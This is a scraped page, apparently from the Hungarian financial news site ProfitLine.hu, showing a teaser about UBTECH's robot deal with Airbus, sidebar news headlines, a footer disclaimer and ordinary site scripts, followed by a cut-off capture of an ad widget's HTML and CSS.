				    <div class="news_item_pic_plus"><a href="/a-kinai-ubtech-megallapodast-kotott-az-airbusszal-482639">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A kínai UBTECH humanoid robotokat fejlesztő vállalat megállapodást kötött az Airbus európai repülőgépgyártóval ipari robotok szállításáról - közölte szerdán a dél-kínai Sencsen városában működő technológiai cég.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 16:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-kinai-ubtech-megallapodast-kotott-az-airbusszal-482639" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-kinai-ubtech-megallapodast-kotott-az-airbusszal-482639"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-kinai-ubtech-megallapodast-kotott-az-airbusszal-482639" title="A kínai UBTECH megállapodást kötött az Airbusszal" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
			</div>
    </div>    

</div>



            <div class="visible-xs visible-sm">
                <div class="banner_box">

<script src="//engine.widespace.com/map/engine/dynamic#sid=3df37dd0-2818-4ac1-a8be-9d59de4687ff" type="text/javascript"></script>


</div>            </div>

        </div>		
        <!-- /left_col -->

        <!-- left_col -->
        <div class="col-md-4" id="right_col">
            




    	











<div class="right_banner_full_">

    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_1"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_1');</script></div>
</div></div>




















<div class="general_box right_news">
    <h3 class="title">Legnépszerűbb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/pillanatok-alatt-elkapkodtak-a-vevok-az-otthon-start-felteteleinek-megfelelo-ingatlanokat-482581" title="Pillanatok alatt elkapkodták a vevők az Otthon Start feltételeinek megfelelő ingatlanokat">Pillanatok alatt elkapkodták a vevők az Otthon Start feltételeinek megfelelő ingatlanokat</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/pillanatok-alatt-elkapkodtak-a-vevok-az-otthon-start-felteteleinek-megfelelo-ingatlanokat-482581">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/67949/orig.webp" alt="Pillanatok alatt elkapkodták a vevők az Otthon Start feltételeinek megfelelő ingatlanokat" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/ket-korozott-magyar-bunozot-fogtak-el-kulfoldon-482606" title="Két körözött magyar bűnözőt fogtak el külföldön">Két körözött magyar bűnözőt fogtak el külföldön</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/ket-korozott-magyar-bunozot-fogtak-el-kulfoldon-482606">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/61554/orig.webp" alt="Két körözött magyar bűnözőt fogtak el külföldön" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/egymilliard-forintos-kart-okozott-hamis-termekekkel-egy-kinai-ferfi-482586" title="Egymilliárd forintos kárt okozott hamis termékekkel egy kínai férfi">Egymilliárd forintos kárt okozott hamis termékekkel egy kínai férfi</a>
                </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/horvat-kormanyfo-esszeru-megoldas-kell-a-gronland-koruli-vitaban-482565" title="Horvát kormányfő: ésszerű megoldás kell a Grönland körüli vitában">Horvát kormányfő: ésszerű megoldás kell a Grönland körüli vitában</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/horvat-kormanyfo-esszeru-megoldas-kell-a-gronland-koruli-vitaban-482565">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/68485/orig.webp" alt="Horvát kormányfő: ésszerű megoldás kell a Grönland körüli vitában" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-telekom-2g-forgalma-a-yettel-halozatara-koltozik-482587" title="A Telekom 2g forgalma a Yettel hálózatára költözik">A Telekom 2g forgalma a Yettel hálózatára költözik</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-telekom-2g-forgalma-a-yettel-halozatara-koltozik-482587">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/61184/orig.webp" alt="A Telekom 2g forgalma a Yettel hálózatára költözik" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/romania-lakossaganak-hetven-szazaleka-nem-bizik-az-igazsagszolgaltatasban-482601" title="Románia lakosságának hetven százaléka nem bízik az igazságszolgáltatásban">Románia lakosságának hetven százaléka nem bízik az igazságszolgáltatásban</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/romania-lakossaganak-hetven-szazaleka-nem-bizik-az-igazsagszolgaltatasban-482601">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/61948/orig.webp" alt="Románia lakosságának hetven százaléka nem bízik az igazságszolgáltatásban" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/12-ev-utan-felebredt-egy-bitcoin-balna-84-millio-dollar-mozdult-meg-a-blokklancon-482591" title="12 év után „felébredt” egy Bitcoin-bálna – 84 millió dollár mozdult meg a blokkláncon">12 év után „felébredt” egy Bitcoin-bálna – 84 millió dollár mozdult meg a blokkláncon</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/12-ev-utan-felebredt-egy-bitcoin-balna-84-millio-dollar-mozdult-meg-a-blokklancon-482591">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73278/orig.webp" alt="12 év után „felébredt” egy Bitcoin-bálna – 84 millió dollár mozdult meg a blokkláncon" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/hatmilliard-forint-kormanyzati-tamogatast-kap-miskolc-482608" title="Hatmilliárd forint kormányzati támogatást kap Miskolc">Hatmilliárd forint kormányzati támogatást kap Miskolc</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/hatmilliard-forint-kormanyzati-tamogatast-kap-miskolc-482608">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/69074/orig.webp" alt="Hatmilliárd forint kormányzati támogatást kap Miskolc" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/jo-sok-gazt-fogyasztanak-romaniaban-482602" title="Jó sok gázt fogyasztanak Romániában">Jó sok gázt fogyasztanak Romániában</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/jo-sok-gazt-fogyasztanak-romaniaban-482602">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/59839/orig.webp" alt="Jó sok gázt fogyasztanak Romániában" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/uj-eu-s-vamok-erkezhetnek-2026-ban-igy-alakithatjak-at-a-piacot-482610" title="Új EU-s vámok érkezhetnek 2026-ban – így alakíthatják át a piacot">Új EU-s vámok érkezhetnek 2026-ban – így alakíthatják át a piacot</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/uj-eu-s-vamok-erkezhetnek-2026-ban-igy-alakithatjak-at-a-piacot-482610">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74369/orig.webp" alt="Új EU-s vámok érkezhetnek 2026-ban – így alakíthatják át a piacot" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>



<div class="general_box right_news">
    <h3 class="title">Legfrissebb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/ha-on-is-19501975-kozott-szuletett-akkor-van-oka-a-felelemre-482659" title="Ha Ön is 1950–1975 között született, akkor van oka a félelemre">Ha Ön is 1950–1975 között született, akkor van oka a félelemre</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/ha-on-is-19501975-kozott-szuletett-akkor-van-oka-a-felelemre-482659">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/69677/orig.webp" alt="Ha Ön is 1950–1975 között született, akkor van oka a félelemre" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/szamos-uj-palyazat-megjelenteteset-tervezi-az-agrartarca-iden-482653" title="Számos új pályázat megjelentetését tervezi az agrártárca idén">Számos új pályázat megjelentetését tervezi az agrártárca idén</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/szamos-uj-palyazat-megjelenteteset-tervezi-az-agrartarca-iden-482653">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/72663/orig.webp" alt="Számos új pályázat megjelentetését tervezi az agrártárca idén" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/eldolt-ki-kaphat-vegul-14-havi-nyugdijat-mutatjuk-mit-kell-teljesiteni-hozza-482658" title="Eldőlt ki kaphat végül 14. havi nyugdíjat - mutatjuk mit kell teljesíteni hozzá!">Eldőlt ki kaphat végül 14. havi nyugdíjat - mutatjuk mit kell teljesíteni hozzá!</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/eldolt-ki-kaphat-vegul-14-havi-nyugdijat-mutatjuk-mit-kell-teljesiteni-hozza-482658">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/65451/orig.webp" alt="Eldőlt ki kaphat végül 14. havi nyugdíjat - mutatjuk mit kell teljesíteni hozzá!" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-vatikan-is-meghivast-kapott-a-beketanacsba-482655" title="A Vatikán is meghívást kapott a Béketanácsba">A Vatikán is meghívást kapott a Béketanácsba</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-vatikan-is-meghivast-kapott-a-beketanacsba-482655">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/62351/orig.webp" alt="A Vatikán is meghívást kapott a Béketanácsba" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-chainlink-uj-szintre-emeli-a-defi-t-mar-szinte-245-ben-kovethetok-az-amerikai-reszvenyek-es-nyersanyagarak-482657" title="A Chainlink új szintre emeli a DeFi-t – már szinte 24/5-ben követhetők az amerikai részvények és nyersanyagárak">A Chainlink új szintre emeli a DeFi-t – már szinte 24/5-ben követhetők az amerikai részvények és nyersanyagárak</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-chainlink-uj-szintre-emeli-a-defi-t-mar-szinte-245-ben-kovethetok-az-amerikai-reszvenyek-es-nyersanyagarak-482657">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/64611/orig.webp" alt="A Chainlink új szintre emeli a DeFi-t – már szinte 24/5-ben követhetők az amerikai részvények és nyersanyagárak" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/putyin-csutortokon-fogadja-az-amerikai-elnok-kulonmegbizottjat-482651" title="Putyin csütörtökön fogadja az amerikai elnök különmegbízottját">Putyin csütörtökön fogadja az amerikai elnök különmegbízottját</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/putyin-csutortokon-fogadja-az-amerikai-elnok-kulonmegbizottjat-482651">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74220/orig.webp" alt="Putyin csütörtökön fogadja az amerikai elnök különmegbízottját" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/mintegy-200-millio-forintos-fejlesztessel-javul-a-natura-2000-teruletek-allapota-az-orsegben-482650" title="Mintegy 200 millió forintos fejlesztéssel javul a Natura 2000 területek állapota az Őrségben">Mintegy 200 millió forintos fejlesztéssel javul a Natura 2000 területek állapota az Őrségben</a>
                </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/az-alacsony-onkontroll-allhat-a-problemas-okostelefon-482649" title="Az alacsony önkontroll állhat a problémás okostelefon">Az alacsony önkontroll állhat a problémás okostelefon</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/az-alacsony-onkontroll-allhat-a-problemas-okostelefon-482649">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60699/orig.webp" alt="Az alacsony önkontroll állhat a problémás okostelefon" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/franciaorszag-nato-hadgyakorlatot-javasol-a-daniahoz-tartozo-szigeten-482648" title="Franciaország NATO-hadgyakorlatot javasol a Dániához tartozó szigeten">Franciaország NATO-hadgyakorlatot javasol a Dániához tartozó szigeten</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/franciaorszag-nato-hadgyakorlatot-javasol-a-daniahoz-tartozo-szigeten-482648">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74392/orig.webp" alt="Franciaország NATO-hadgyakorlatot javasol a Dániához tartozó szigeten" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-geopolitikai-atrendezodes-a-klimavaltozas-es-az-mi-formaljak-a-felelos-befekteteseket-2026-ban-482645" title="A geopolitikai átrendeződés, a klímaváltozás és az MI formálják a felelős befektetéseket 2026-ban">A geopolitikai átrendeződés, a klímaváltozás és az MI formálják a felelős befektetéseket 2026-ban</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-geopolitikai-atrendezodes-a-klimavaltozas-es-az-mi-formaljak-a-felelos-befekteteseket-2026-ban-482645">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/67218/orig.webp" alt="A geopolitikai átrendeződés, a klímaváltozás és az MI formálják a felelős befektetéseket 2026-ban" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Friss elemzéseink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821" title="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok">Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/65093/orig.webp" alt="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924" title="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat">Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60551/orig.webp" alt="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/4ig-elemzes-433397" title="4IG elemzés">4IG elemzés</a>
                </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/richter-elemzes-433396" title="Richter elemzés">Richter elemzés</a>
                </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Befektetési tippek</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/tippek-aktivaranyszamla-185209" title="Aktív Aranyszámla">Aktív Aranyszámla</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/tippek-aktivaranyszamla-185209">
                            <img src="/assets/images/dummy.png" data-src="/article/185209/01.jpg" alt="Aktív Aranyszámla" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/466000-lakashiteles-nagy-bajban-svajci-frank-hitel-visszaut-most-forinthitelkent-430132" title="Itt az újabb svájci frank hitel 2.0 balhé - csak most forinthitel? 466.000 lakáshiteles nagy bajban! ">Itt az újabb svájci frank hitel 2.0 balhé - csak most forinthitel? 466.000 lakáshiteles nagy bajban! </a>
                </div>
                                    <div class="col-md-3">
                        <a href="/466000-lakashiteles-nagy-bajban-svajci-frank-hitel-visszaut-most-forinthitelkent-430132">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2020-01-25/21680_p7e22T73_1.png" alt="Itt az újabb svájci frank hitel 2.0 balhé - csak most forinthitel? 466.000 lakáshiteles nagy bajban! " class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/ujra-van-zold-hitel-kicsit-sargabb-kicsit-savanyubb-de-fenntarthato-438844" title="Újra van zöld hitel – kicsit sárgább, kicsit savanyúbb, de fenntartható!">Újra van zöld hitel – kicsit sárgább, kicsit savanyúbb, de fenntartható!</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/ujra-van-zold-hitel-kicsit-sargabb-kicsit-savanyubb-de-fenntarthato-438844">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2019-06-26/21680_l472jU3U_1.jpg" alt="Újra van zöld hitel – kicsit sárgább, kicsit savanyúbb, de fenntartható!" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/igy-valtozhat-a-zold-hitel-feltetelrendszere-434769" title="Így változhat a Zöld hitel feltételrendszere">Így változhat a Zöld hitel feltételrendszere</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/igy-valtozhat-a-zold-hitel-feltetelrendszere-434769">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2019-10-09/21680_NFT47g19_1.png" alt="Így változhat a Zöld hitel feltételrendszere" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

<div class="general_box right_news">
    <h3 class="title">Kalkulátor ajánló</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/valo-vilag-8-mennyire-szippantott-be-a-valosagshow" title="">Való világ 8. - Mennyire szippantott be a valóságshow?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/valo-vilag-8-mennyire-szippantott-be-a-valosagshow">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/262/08.jpg" alt="Való világ 8. - Mennyire szippantott be a valóságshow?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/hanyan-voltak-a-buliban" title="">Hányan voltak a buliban?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/hanyan-voltak-a-buliban">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/334/08.jpg" alt="Hányan voltak a buliban?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/mennyit-er-a-hazimunkad" title="">Mennyit ér a házimunkád? Itt forintra kiszámolhatod</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/mennyit-er-a-hazimunkad">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/182/08.jpg" alt="Mennyit ér a házimunkád? Itt forintra kiszámolhatod" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/fobia-felelem-kalkulator" title="">Fóbiák - félelem, szorongás, rettegés kalkulátor</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/fobia-felelem-kalkulator">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/293/08.jpg" alt="Fóbiák - félelem, szorongás, rettegés kalkulátor" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

<div class="right_sticky_banner_pos"></div>
<div class="right_sticky_banner">
    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_3"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_3');</script></div>
</div></div> 
        </div>		
        <!-- /left_col -->

    </div>

    
        
      

        
</div>

	

<div class="clearfix"></div>
<footer>

    <div class="footer_top">
	<div class="container">
	    <div class="row">
		<div class="col-md-3 footer_col">
		    <div class="footer_logo"><a href="/" title="ProfitLine.hu - Gazdasági hírek"><img src="/assets/images/pl_logo.png" alt="ProfitLine.hu" class="img-responsive"></a></div>
		    <div class="footer_social">
			<ul>
			    			    <li class="fscocial_fb"><a href="https://www.facebook.com/profitline.hu" target="_blank">Facebook</a></li>
			</ul>
		    </div>
		</div>
		<div class="col-md-2 footer_col">
		    <h3>Navigáció</h3>
		    <nav>
			<ul>
			        			    <li><a href="/hirek">Hírek</a></li>
			        			    <li><a href="/piacok">Tőzsde</a></li>
			        			    <li><a href="/profitlight">ProfitLight</a></li>
			        			    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>
			        			    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>
			    			    <li><a href="https://kriptotarca.hu/" target="_blank">Kriptovaluta hírek</a></li>
			</ul>
		    </nav>

		</div>
		<div class="col-md-3 footer_col">
		    <h3>Kalkulátorok</h3>
		    <nav>
			<ul>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/jol-keresek-havi-fizetesber-kalkulator">Munkabér összehasonlító kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/ingatlanvasarlas-illeteke-kalkulator">Ingatlan vásárlásakor fizetendő illeték kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/cegauto-ado-kalkulator">Mennyi cégautó adót kell fizetni? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-adot-kell-fizetni-alberlet-kiadasakor">Albérlet adó kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/tzsdei-befektetesek-ugy-gondolja-ert-hozza">Értesz a tőzsdéhez? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyit-kell-felretennem-hogy-megtakaritas-kalkulator">Annuitás kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/nyugdijkorhatar-idopontja-kalkulator">Mikor leszek nyugdíjas?</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-idom-van-meg-hatra-meddig-fogok-elni">Mennyi időm van még hátra az életből?</a></li>
			</ul>
		    </nav>
		</div>
		<div class="col-md-4 footer_col">
		    <h3>Befektetőknek</h3>
		    <p>Elemzéseink és végkövetkeztetéseink a ProfitLine.hu elemzőcsapatának véleményét tükrözi, és nem veszik figyelembe az egyes befektetők egyéni igényeit a hozamelvárás vagy kockázatvállalási hajlandóság tekintetében. A megjelenített információk nem minősíthetők befektetési tanácsadásnak, befektetési ajánlásnak, értékpapír jegyzésére, vételére, eladására vonatkozó felhívásnak, azok kizárólag tájékoztatásul szolgálnak. A befektető által hozott döntés következményei Társaságunkra nem háríthatók át.</p>
		</div>
	    </div>
	</div>
	<div class="clearfix"></div>
    </div>

    <div class="footer_bot">
	<div class="container">
	    <div class="row">
		<div class="col-md-4">
		    &copy; 2026 ProfitLine
		</div> 
		<div class="col-md-8">
		    <div class="footer_menu">
			<a href="/seo-article-publishing">SEO Article Publishing</a> | 
			<a href="/mediaajanlat-185513">Médiaajánlat</a> | 
			<a href="/joginyilatkozat-adatvedelem-185514">Jognyilatkozat és adatvédelem</a> | 
			<a href="/impresszum-185515">Impresszum</a> |  
			<a href="/partnereink-371363">Partnereink</a> | 
			<a href="/impresszum-185515">Kapcsolat</a>
		    </div>
		</div>
	    </div>
	</div>
    </div>

</footer>

	

<div id="fb_like_modal" class="modal fade" role="dialog">
    <div class="modal-dialog">

	<div class="modal-content">
	    <div class="modal-body">
		<div class="fb_like_modal_body" style="text-align: center;">
		    Hiteles, valós és megbízható híreket szállítunk Neked, melyekkel nagyon sokat dolgozunk.<br />Kaphatunk cserébe egy LÁJK-ot? Köszönjük!<br /><br />
		    <div  style="margin: 0 auto; width: 230px;">
						<a href="https://www.facebook.com/profitline.hu" target="_blank" class="btn btn-primary"><span class="glyphicon glyphicon-thumbs-up"></span> Lájkolom</a>

		    </div>
		    <br /><br /><br />
		    <button type="button" class="btn btn-default btn-xs" id="fb_like_modal_liked">Köszönöm, már like-oltam</button>
		</div>
	    </div>
	</div>

    </div>
</div>	

    







<script type="application/javascript" src="//cdn.sync.tv/syncdisplay/js/syncdisplayloader.js?appid=profitlinhujs&platform=client" async></script>


<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>

<!--script src="/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script-->
<script src="/assets/js/chartist-js-develop/dist/chartist.min.js" type="text/javascript"></script>
<script src="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.min.js" type="text/javascript"></script>


<!--<script type="text/javascript" src="/assets/js/jquery.cookiebar/jquery.cookiebar.js"></script>-->
<script type="text/javascript" src="/assets/js/unveil/jquery.unveil.js"></script>
<script type="text/javascript" src="/assets/js/site.js?fm=1656342544"></script>


<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> 


</body>
</html>	


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=31f7ca96-4dd9-41e5-9cbd-59cd64c6ee52&referrer=https%3A%2F%2Fprofitline.hu%2Ffelulmultak-a-varakozasokat-az-amerikai-gyaripari-megrendelesek-460369&page_load_uuid=ac25deae-d5a4-4754-b877-ba6ee85c354c&page_depth=1&kxmltdljd1p=89b69aea-17d6-4c24-842c-9ccabaefd30a&block_uuid=89b69aea-17d6-4c24-842c-9ccabaefd30a&refresh_depth=1&safari_multiple_request=339
body_size: 7373
content:
<div data-gz-show-block-id-d107a3c2-e618-8553-f7b7-b0810beddb04="" data-gz-refresh-timeout-78660-1200000="" data-server-rendered="true" data-block-confirm-encoded="FiwiMsE9IoFJvlbGK6oh45qRneY7xzsygf7E2bHyUjekyBk8ZiG99wxidEzgsF5tpNkZwIxKQuHLhBCxoGNxtP9GV2vB4AWJjm-Sg0AshfLVN5uo9XdLfhEjFqoVgROg51yFRy9ohw"><div id="block-7w3eeupc2gg" rerender="true" class="block-7w3eeupc2gggz-block-wrapper" data-v-116ddeec="" data-v-1202af33=""><style data-v-116ddeec="">.block-7w3eeupc2gggz-block[data-v-1202af33] {all: initial !important;}.block-7w3eeupc2gggz-block *[data-v-1202af33] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-7w3eeupc2gggz-block script:nth-child(n),.block-7w3eeupc2gggz-block style:nth-child(n)[data-v-1202af33] {display: none !important;}.block-7w3eeupc2gggz-block-wrapper[data-v-1202af33] {text-align: center !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33]:hover {border-color: #000000 !important;}.block-7w3eeupc2gggz-block__items[data-v-1202af33] {display: flex !important;justify-content: center !important;flex-wrap: wrap !important;margin: -10px -8px !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {box-sizing: border-box !important;width: calc(100% / 3 - 8px * 2) !important;max-width: 240px !important;min-width: 240px !important;margin: 10px 8px !important;}.block-7w3eeupc2gggz-media[data-v-1202af33] {overflow: hidden !important;box-sizing: border-box !important;font-family: Merriweather !important;line-height: 1.5 !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #000000 !important;box-shadow: none !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) 